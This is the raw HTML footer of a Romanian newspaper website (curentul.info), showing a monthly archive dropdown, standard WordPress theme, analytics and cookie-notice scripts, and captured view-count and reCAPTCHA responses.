	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6976dc1136390
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[403812]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976dc1137532"></textarea>
						<div id="td_live_css_uid_1_6976dc1137532" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976dc1137532');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976dc1137532");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.962 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 05:14:25 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -434
content:
{"403812":140}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CpHHFj9x8-6Keyly3BJjog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769397268847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>